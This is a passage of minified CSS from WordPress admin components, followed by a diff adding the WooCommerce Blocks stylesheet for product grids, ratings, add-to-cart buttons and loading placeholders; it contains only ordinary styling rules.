#1e1e1e;border-radius:2px;max-height:400px;min-width:100%;outline:none;overflow:auto;padding:0;position:absolute;transition:none;z-index:1000000}.components-custom-select-control__menu[aria-hidden=true]{display:none}.components-custom-select-control__item{align-items:center;cursor:default;display:flex;line-height:28px;list-style-type:none;padding:8px}.components-custom-select-control__item.is-highlighted{background:#ddd}.components-custom-select-control__item .components-custom-select-control__item-icon{margin-left:auto;margin-right:0}.components-custom-select-control__item:last-child{margin-bottom:0}.components-snackbar{background-color:#1e1e1e;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.3);box-sizing:border-box;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;max-width:600px;padding:16px 24px;pointer-events:auto;width:100%}@media(min-width:600px){.components-snackbar{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.components-snackbar:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px var(--wp-admin-theme-color)}.components-snackbar.components-snackbar-explicit-dismiss{cursor:default}.components-snackbar .components-snackbar__content-with-icon{margin-left:24px}.components-snackbar .components-snackbar__icon{left:28px;position:absolute;top:24px}.components-snackbar .components-snackbar__dismiss-button{cursor:pointer;margin-left:32px}.components-snackbar__action.components-button{color:#fff;flex-shrink:0;height:auto;line-height:1.4;margin-left:32px;padding:0}.components-snackbar__action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-secondary){background-color:transparent;text-decoration:underline}.components-snackbar__action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-secondary):focus{box-shadow:none;color:#fff;outline:1px dotted #fff}.components-snackbar__action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-secondary):hover{color:var(--wp-admin-theme-color)}.components-snackbar__content{align-items:baseline;display:flex;justify-content:space-between;line-height:1.4}.components-snackbar-list{box-sizing:border-box;pointer-events:none;position:absolute;width:100%;z-index:100000}.components-snackbar-list__notice-container{padding-top:8px;position:relative}.components-combobox-control{width:100%}input.components-combobox-control__input[type=text]{border:none;box-shadow:none;font-size:16px;line-height:inherit;margin:0;min-height:auto;padding:2px;width:100%}@media(min-width:600px){input.components-combobox-control__input[type=text]{font-size:13px}}input.components-combobox-control__input[type=text]:focus{box-shadow:none;outline:none}.components-combobox-control__suggestions-container{align-items:flex-start;border:1px solid #949494;border-radius:2px;box-shadow:0 0 0 transparent;display:flex;flex-wrap:wrap;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;line-height:normal;margin:0 0 8px;padding:4px;transition:box-shadow .1s linear;width:100%}@media(prefers-reduced-motion:reduce){.components-combobox-control__suggestions-container{transition-delay:0s;transition-duration:0s}}@media(min-width:600px){.components-combobox-control__suggestions-container{font-size:13px;line-height:normal}}.components-combobox-control__suggestions-container:focus{border-color:var(--wp-admin-theme-color);box-shadow:0 0 0 1px var(--wp-admin-theme-color);outline:2px solid transparent}.components-combobox-control__suggestions-container::-webkit-input-placeholder{color:rgba(30,30,30,.62)}.components-combobox-control__suggestions-container::-moz-placeholder{color:rgba(30,30,30,.62);opacity:1}.components-combobox-control__suggestions-container:-ms-input-placeholder{color:rgba(30,30,30,.62)}.components-combobox-control__suggestions-container:focus-within{border-color:var(--wp-admin-theme-color);box-shadow:0 0 0 1px var(--wp-admin-theme-color);outline:2px solid transparent}.components-combobox-control__reset.components-button{display:flex;height:24px;min-width:24px;padding:0}.components-form-token-field__input-container{align-items:center;border:1px solid #949494;border-radius:2px;box-shadow:0 0 0 transparent;cursor:text;display:flex;flex-wrap:wrap;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;line-height:normal;margin:0 0 8px;padding:2px 4px;transition:box-shadow .1s linear;width:100%}@media(prefers-reduced-motion:reduce){.components-form-token-field__input-container{transition-delay:0s;transition-duration:0s}}@media(min-width:600px){.components-form-token-field__input-container{font-size:13px;line-height:normal}}.components-form-token-field__input-container:focus{border-color:var(--wp-admin-theme-color);box-shadow:0 0 0 1px var(--wp-admin-theme-color);outline:2px solid transparent}.components-form-token-field__input-container::-webkit-input-placeholder{color:rgba(30,30,30,.62)}.components-form-token-field__input-container::-moz-placeholder{color:rgba(30,30,30,.62);opacity:1}.components-form-token-field__input-container:-ms-input-placeholder{color:rgba(30,30,30,.62)}.components-form-token-field__input-container.is-disabled{background:#ddd;border-color:#ddd}.components-form-token-field__input-container.is-active{border-color:var(--wp-admin-theme-color);box-shadow:0 0 0 1px var(--wp-admin-theme-color);outline:2px solid transparent}.components-form-token-field__input-container input[type=text].components-form-token-field__input{background:inherit;border:0;box-shadow:none;color:#1e1e1e;display:inline-block;flex:1;font-size:16px;margin-left:4px;max-width:100%;min-height:24px;min-width:50px;padding:0;width:100%}@media(min-width:600px){.components-form-token-field__input-container input[type=text].components-form-token-field__input{font-size:13px}}.components-form-token-field.is-active .components-form-token-field__input-container input[type=text].components-form-token-field__input,.components-form-token-field__input-container input[type=text].components-form-token-field__input:focus{box-shadow:none;outline:none}.components-form-token-field__input-container .components-form-token-field__token+input[type=text].components-form-token-field__input{width:auto}.components-form-token-field__label{display:inline-block;margin-bottom:4px}.components-form-token-field__help{color:#757575;font-size:12px;font-style:normal}.components-form-token-field__token{color:#1e1e1e;display:flex;font-size:13px;margin:2px 4px 2px 0;max-width:100%}.components-form-token-field__token.is-success .components-form-token-field__remove-token,.components-form-token-field__token.is-success .components-form-token-field__token-text{background:#4ab866}.components-form-token-field__token.is-error .components-form-token-field__remove-token,.components-form-token-field__token.is-error .components-form-token-field__token-text{background:#cc1818}.components-form-token-field__token.is-validating .components-form-token-field__remove-token,.components-form-token-field__token.is-validating .components-form-token-field__token-text{color:#757575}.components-form-token-field__token.is-borderless{padding:0 16px 0 0;position:relative}.components-form-token-field__token.is-borderless .components-form-token-field__token-text{background:transparent;color:var(--wp-admin-theme-color)}.components-form-token-field__token.is-borderless .components-form-token-field__remove-token{background:transparent;color:#757575;position:absolute;right:0;top:1px}.components-form-token-field__token.is-borderless.is-success .components-form-token-field__token-text{color:#4ab866}.components-form-token-field__token.is-borderless.is-error .components-form-token-field__token-text{border-radius:4px 0 0 4px;color:#cc1818;padding:0 4px 0 6px}.components-form-token-field__token.is-borderless.is-validating .components-form-token-field__token-text{color:#1e1e1e}.components-form-token-field__token.is-disabled .components-form-token-field__remove-token{cursor:default}.components-form-token-field__remove-token.components-button,.components-form-token-field__token-text{background:#ddd;display:inline-block;height:auto;line-height:24px;min-width:unset;transition:all .2s cubic-bezier(.4,1,.4,1)}@media(prefers-reduced-motion:reduce){.components-form-token-field__remove-token.components-button,.components-form-token-field__token-text{-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:1ms;animation-duration:1ms;transition-delay:0s;transition-duration:0s}}.components-form-token-field__token-text{border-radius:2px 0 0 2px;overflow:hidden;padding:0 0 0 8px;text-overflow:ellipsis;white-space:nowrap}.components-form-token-field__remove-token.components-button{border-radius:0 2px 2px 0;color:#1e1e1e;cursor:pointer;line-height:10px;overflow:initial;padding:0 2px}.components-form-token-field__remove-token.components-button:hover{color:#1e1e1e}.components-form-token-field__suggestions-list{border-top:1px solid #757575;flex:1 0 100%;list-style:none;margin:4px -4px -4px;max-height:9em;min-width:100%;overflow-y:auto;padding:0;transition:all .15s ease-in-out}@media(prefers-reduced-motion:reduce){.components-form-token-field__suggestions-list{transition-delay:0s;transition-duration:0s}}.components-form-token-field__suggestion{color:#757575;cursor:pointer;display:block;font-size:13px;margin:0;padding:4px 8px}.components-form-token-field__suggestion.is-selected{background:var(--wp-admin-theme-color);color:#fff}.components-form-token-field__suggestion-match{text-decoration:underline}--- a/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css
+++ b/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css
@@ -0,0 +1 @@
+.wc-block-grid__products .wc-block-grid__product-image{display:block;position:relative;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image a{border:0;box-shadow:none;outline:0;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image img{height:auto;max-width:100%;width:auto}.wc-block-grid__products .wc-block-grid__product-image img[hidden]{display:none}.wc-block-grid__products .wc-block-grid__product-image img[alt=""]{border:1px solid #f2f2f2}.edit-post-visual-editor .editor-block-list__block .wc-block-grid__product-title,.editor-styles-wrapper .wc-block-grid__product-title,.wc-block-grid__product-title{color:inherit;display:block;font-family:inherit;font-size:inherit;font-weight:700;line-height:1.2;padding:0}.wc-block-grid__product-price{display:block}.wc-block-grid__product-price .wc-block-grid__product-price__regular{margin-right:.5em}.wc-block-grid__product-add-to-cart.wp-block-button{white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;margin-left:auto!important;margin-right:auto!important;padding:.5em 1em;text-align:center;white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.has-5-columns:not(.alignfull) .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-6-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-7-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-8-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-9-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after{content:"";margin:0}.wc-block-grid__product-rating{display:block}.wc-block-grid__product-rating .star-rating,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars{font-family:star;font-size:1em;font-weight:400;height:1.618em;line-height:1.618;margin:0 auto;overflow:hidden;position:relative;text-align:left;width:5.3em}.wc-block-grid__product-rating .star-rating:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars:before{content:"SSSSS";left:0;opacity:.5;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid__product-rating .star-rating span,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span{left:0;overflow:hidden;padding-top:1.5em;position:absolute;right:0;top:0}.wc-block-grid__product-rating .star-rating span:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before{color:inherit;content:"SSSSS";left:0;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid__product-onsale{background:#fff;border:1px solid #43454b;border-radius:3px;color:#43454b;display:inline-block;font-size:.875em;font-weight:600;padding:.25em .75em;position:relative;text-align:center;text-transform:uppercase;width:auto;z-index:9}.wc-block-grid__product .wc-block-grid__product-image:not(.wc-block-components-product-image),.wc-block-grid__product .wc-block-grid__product-title{margin:0 0 12px}.wc-block-grid__product .wc-block-grid__product-add-to-cart,.wc-block-grid__product .wc-block-grid__product-onsale,.wc-block-grid__product .wc-block-grid__product-price,.wc-block-grid__product .wc-block-grid__product-rating{margin:0 auto 12px}.theme-twentysixteen .wc-block-grid .price ins{color:#77a464}.theme-twentynineteen .wc-block-grid__product{font-size:.88889em}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-components-product-title,.theme-twentynineteen .wc-block-grid__product-onsale,.theme-twentynineteen .wc-block-grid__product-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}.theme-twentynineteen .wc-block-grid__product-title:before{display:none}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-grid__product-onsale{line-height:1}.theme-twentynineteen .editor-styles-wrapper .wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff}.theme-twentytwenty .wc-block-grid__product-link{color:#000}.theme-twentytwenty .wc-block-components-product-title,.theme-twentytwenty .wc-block-grid__product-title{color:#cd2653;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:1em}.theme-twentytwenty .wp-block-columns .wc-block-components-product-title{margin-top:0}.theme-twentytwenty .wc-block-components-product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-components-product-price__value,.theme-twentytwenty .wc-block-grid__product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-grid__product-price__value{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:.9em}.theme-twentytwenty .wc-block-components-product-price del,.theme-twentytwenty .wc-block-grid__product-price del{opacity:.5}.theme-twentytwenty .wc-block-components-product-price ins,.theme-twentytwenty .wc-block-grid__product-price ins{text-decoration:none}.theme-twentytwenty .star-rating,.theme-twentytwenty .wc-block-grid__product-rating{font-size:.7em}.theme-twentytwenty .star-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .star-rating .wc-block-grid__product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-grid__product-rating__stars{line-height:1}.theme-twentytwenty .wc-block-components-product-button>.wp-block-button__link,.theme-twentytwenty .wc-block-grid__product-add-to-cart>.wp-block-button__link{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif}.theme-twentytwenty .wc-block-components-product-sale-badge,.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{background:#cd2653;color:#fff;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.2;text-transform:uppercase}.theme-twentytwenty .wc-block-grid__products .wc-block-components-product-sale-badge{position:static}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-image .wc-block-components-product-sale-badge{position:absolute}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale:not(.wc-block-components-product-sale-badge){position:absolute;right:4px;top:4px;z-index:1}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all{font-size:.75em}.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em;padding:.5em}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px}.theme-twentytwentytwo .wc-block-components-product-price ins,.theme-twentytwentytwo .wc-block-grid__product-price ins{text-decoration:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);-webkit-clip-path:none;clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-product-add-to-cart-attribute-picker{flex-basis:100%;margin:0}.wc-block-components-product-add-to-cart-attribute-picker label{display:block;font-size:1em}.wc-block-components-product-add-to-cart-attribute-picker .wc-block-components-product-add-to-cart-attribute-picker__container{position:relative}.wc-block-components-product-add-to-cart-attribute-picker .wc-block-components-product-add-to-cart-attribute-picker__select{margin:0 0 .75em}.wc-block-components-product-add-to-cart-attribute-picker .wc-block-components-product-add-to-cart-attribute-picker__select select{min-height:1.75em;min-width:60%}.wc-block-components-product-add-to-cart-attribute-picker .wc-block-components-product-add-to-cart-attribute-picker__select.has-error{margin-bottom:24px}.wc-block-components-product-add-to-cart-attribute-picker .wc-block-components-product-add-to-cart-attribute-picker__select.has-error select{border-color:#cc1818}.wc-block-components-product-add-to-cart-attribute-picker .wc-block-components-product-add-to-cart-attribute-picker__select.has-error select:focus{outline-color:#cc1818}.wc-block-components-product-add-to-cart{display:flex;flex-wrap:wrap;margin:0}.wc-block-components-product-add-to-cart .wc-block-components-product-add-to-cart-button{margin:0 0 .75em}.wc-block-components-product-add-to-cart .wc-block-components-product-add-to-cart-button .wc-block-components-button__text{display:block}.wc-block-components-product-add-to-cart .wc-block-components-product-add-to-cart-button .wc-block-components-button__text>svg{fill:currentColor;height:1.5em;margin:-.25em 0 -.25em .5em;vertical-align:top;width:1.5em}.wc-block-components-product-add-to-cart .wc-block-components-product-add-to-cart-quantity{background:#fff;border:1px solid #ccc;border-radius:2px;box-shadow:inset 0 1px 1px rgba(0,0,0,.125);color:#43454b;flex-basis:5em;margin:0 1em .75em 0;padding:.618em;text-align:center}.is-loading .wc-block-components-product-add-to-cart .wc-block-components-product-add-to-cart-button,.is-loading .wc-block-components-product-add-to-cart .wc-block-components-product-add-to-cart-quantity,.wc-block-components-product-add-to-cart--placeholder .wc-block-components-product-add-to-cart-button,.wc-block-components-product-add-to-cart--placeholder .wc-block-components-product-add-to-cart-quantity{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.is-loading .wc-block-components-product-add-to-cart .wc-block-components-product-add-to-cart-button>*,.is-loading .wc-block-components-product-add-to-cart .wc-block-components-product-add-to-cart-quantity>*,.wc-block-components-product-add-to-cart--placeholder .wc-block-components-product-add-to-cart-button>*,.wc-block-components-product-add-to-cart--placeholder .wc-block-components-product-add-to-cart-quantity>*{visibility:hidden}.is-loading .wc-block-components-product-add-to-cart .wc-block-components-product-add-to-cart-button:after,.is-loading .wc-block-components-product-add-to-cart .wc-block-components-product-add-to-cart-quantity:after,.wc-block-components-product-add-to-cart--placeholder .wc-block-components-product-add-to-cart-button:after,.wc-block-components-product-add-to-cart--placeholder .wc-block-components-product-add-to-cart-quantity:after{-webkit-animation:loading__animation 1.5s ease-in-out infinite;animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.is-loading .wc-block-components-product-add-to-cart .wc-block-components-product-add-to-cart-button,.is-loading .wc-block-components-product-add-to-cart .wc-block-components-product-add-to-cart-quantity,.wc-block-components-product-add-to-cart--placeholder .wc-block-components-product-add-to-cart-button,.wc-block-components-product-add-to-cart--placeholder .wc-block-components-product-add-to-cart-quantity{-webkit-animation:none;animation:none}}.wc-block-grid .wc-block-components-product-add-to-cart{justify-content:center}.wc-block-components-product-add-to-cart-notice{margin:0}.wp-block-button.wc-block-components-product-button{white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button{border-style:none;display:inline-flex;font-family:inherit;font-weight:inherit;justify-content:center;margin-left:auto;margin-right:auto;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder:after{-webkit-animation:loading__animation 1.5s ease-in-out infinite;animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{-webkit-animation:none;animation:none}}.wc-block-all-products .wp-block-button.wc-block-components-product-button{margin-bottom:12px}.is-loading .wc-block-components-product-button>.wc-block-components-product-button__button{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.is-loading .wc-block-components-product-button>.wc-block-components-product-button__button>*{visibility:hidden}.is-loading .wc-block-components-product-button>.wc-block-components-product-button__button:after{-webkit-animation:loading__animation 1.5s ease-in-out infinite;animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.is-loading .wc-block-components-product-button>.wc-block-components-product-button__button{-webkit-animation:none;animation:none}}.theme-twentytwentyone .editor-styles-wrapper .wc-block-components-product-button .wp-block-button__link{background-color:var(--button--color-background);border-color:var(--button--color-background);color:var(--button--color-text)}.wc-block-components-product-category-list{margin-bottom:.75em;margin-top:0}.wc-block-components-product-category-list ul{display:inline;margin:0;padding:0}.wc-block-components-product-category-list ul li{display:inline;list-style:none}.wc-block-components-product-category-list ul li:after{content:", "}.wc-block-components-product-category-list ul li:last-child:after{content:""}.editor-styles-wrapper .wc-block-grid__products .wc-block-grid__product .wc-block-components-product-image,.wc-block-components-product-image{display:block;position:relative;text-decoration:none}.editor-styles-wrapper .wc-block-grid__products .wc-block-grid__product .wc-block-components-product-image a,.wc-block-components-product-image a{border:0;border-radius:inherit;box-shadow:none;outline:0;text-decoration:none}.editor-styles-wrapper .wc-block-grid__products .wc-block-grid__product .wc-block-components-product-image img,.wc-block-components-product-image img{border-radius:inherit;vertical-align:middle;width:100%}.editor-styles-wrapper .wc-block-grid__products .wc-block-grid__product .wc-block-components-product-image img[hidden],.wc-block-components-product-image img[hidden]{display:none}.editor-styles-wrapper .wc-block-grid__products .wc-block-grid__product .wc-block-components-product-image img[alt=""],.wc-block-components-product-image img[alt=""]{border:1px solid #f2f2f2}.editor-styles-wrapper .wc-block-grid__products .wc-block-grid__product .wc-block-components-product-image .wc-block-components-product-sale-badge--align-left,.wc-block-components-product-image .wc-block-components-product-sale-badge--align-left{left:4px;margin:0;position:absolute;right:auto;top:4px}.editor-styles-wrapper .wc-block-grid__products .wc-block-grid__product .wc-block-components-product-image .wc-block-components-product-sale-badge--align-center,.wc-block-components-product-image .wc-block-components-product-sale-badge--align-center{left:50%;margin:0;position:absolute;right:auto;top:4px;transform:translateX(-50%)}.editor-styles-wrapper .wc-block-grid__products .wc-block-grid__product .wc-block-components-product-image .wc-block-components-product-sale-badge--align-right,.wc-block-components-product-image .wc-block-components-product-sale-badge--align-right{left:auto;margin:0;position:absolute;right:4px;top:4px}.is-loading .wc-block-components-product-image{background-color:currentColor!important;border:0!important;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;width:auto;z-index:1}.is-loading .wc-block-components-product-image>*{visibility:hidden}.is-loading .wc-block-components-product-image:after{-webkit-animation:loading__animation 1.5s ease-in-out infinite;animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.is-loading .wc-block-components-product-image{-webkit-animation:none;animation:none}}.wc-block-components-product-image{margin:0 0 12px}.wc-block-components-product-price{display:block}.wc-block-all-products .wc-block-components-product-price{margin-bottom:12px}.wc-block-components-product-rating{display:block}.wc-block-components-product-rating__stars{display:inline-block;font-family:star;font-size:1em;font-weight:400;height:1.618em;line-height:1.618;overflow:hidden;position:relative;width:5.3em}.wc-block-components-product-rating__stars:before{color:inherit;content:"SSSSS";left:0;opacity:.5;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-components-product-rating__stars span{color:inherit;left:0;overflow:hidden;padding-top:1.5em;position:absolute;right:0;top:0}.wc-block-components-product-rating__stars span:before{color:inherit;content:"SSSSS";left:0;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-components-product-rating__link{display:inline-block;font-size:.875em;text-align:inherit;width:100%}.wc-block-all-products .wc-block-components-product-rating{margin-bottom:12px;margin-top:0}.wc-block-single-product .wc-block-components-product-rating__stars{margin:0}.wc-block-all-products .is-loading .wc-block-components-product-rating,.wp-block-query .is-loading .wc-block-components-product-rating{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;width:7em;z-index:1}.wc-block-all-products .is-loading .wc-block-components-product-rating>*,.wp-block-query .is-loading .wc-block-components-product-rating>*{visibility:hidden}.wc-block-all-products .is-loading .wc-block-components-product-rating:after,.wp-block-query .is-loading .wc-block-components-product-rating:after{-webkit-animation:loading__animation 1.5s ease-in-out infinite;animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.wc-block-all-products .is-loading .wc-block-components-product-rating,.wp-block-query .is-loading .wc-block-components-product-rating{-webkit-animation:none;animation:none}}.wc-block-components-product-sale-badge{background:#fff;border:1px solid #43454b;border-radius:3px;box-sizing:border-box;color:#43454b;display:inline-block;font-size:.875em;font-weight:600;margin:0 auto 12px;padding:.25em .75em;position:static;text-align:center;text-transform:uppercase;width:auto;z-index:9}.wc-block-components-product-sale-badge span{background-color:inherit;color:inherit}.wc-block-components-product-sku{display:block;font-size:.875em;margin-bottom:12px;margin-top:0;text-transform:uppercase}.wc-block-components-product-stock-indicator{display:block;font-size:.875em;margin-bottom:.75em;margin-top:0}.wc-block-components-product-summary{margin-bottom:12px;margin-top:0}.is-loading .wc-block-components-product-summary:before{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;content:".";display:block;height:6em;line-height:1;max-width:100%!important;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.is-loading .wc-block-components-product-summary:before>*{visibility:hidden}.is-loading .wc-block-components-product-summary:before:after{-webkit-animation:loading__animation 1.5s ease-in-out infinite;animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.is-loading .wc-block-components-product-summary:before{-webkit-animation:none;animation:none}}.wc-block-components-product-tag-list{margin-bottom:.75em;margin-top:0}.wc-block-components-product-tag-list ul{display:inline;margin:0;padding:0}.wc-block-components-product-tag-list ul li{display:inline;list-style:none}.wc-block-components-product-tag-list ul li:after{content:", "}.wc-block-components-product-tag-list ul li:last-child:after{content:""}.wc-block-components-product-title{display:block;font-size:inherit;font-weight:700;line-height:1.5;margin-bottom:12px;margin-top:0;padding:0}.wc-block-components-product-title a{color:inherit;font-size:inherit}.is-loading .wc-block-components-product-title:before{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;content:".";display:block;display:inline-block;line-height:1;max-width:100%!important;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;width:7em;z-index:1}.is-loading .wc-block-components-product-title:before>*{visibility:hidden}.is-loading .wc-block-components-product-title:before:after{-webkit-animation:loading__animation 1.5s ease-in-out infinite;animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.is-loading .wc-block-components-product-title:before{-webkit-animation:none;animation:none}}.is-loading .wc-block-grid .wc-block-components-product-title:before{width:10em}.wc-block-components-product-title--align-left{text-align:left}.wc-block-components-product-title--align-center{text-align:center}.wc-block-components-product-title--align-right{text-align:right}.wc-block-components-error{align-items:center;color:#757575;display:flex;flex-direction:column;justify-content:center;margin:40px 0;padding:40px 0;text-align:center}.wc-block-components-error__header{color:#646970;font-size:2em;margin:0}.wc-block-components-error__image{margin:0 0 24px;width:25%}.wc-block-components-error__text{color:#8c8f94;font-size:1.25em;margin:1em 0 0;max-width:60ch}.wc-block-components-error__message{color:#8c8f94;font-style:italic;margin:1em auto 0;max-width:60ch}.wc-block-error__button{margin:40px 0 0}.wc-block-components-button:not(.is-link){align-items:center;display:inline-flex;justify-content:center;min-height:3em;position:relative;text-align:center;transition:box-shadow .1s linear}.wc-block-components-button:not(.is-link):focus{box-shadow:0 0 0 2px #0675c4;box-shadow:inset 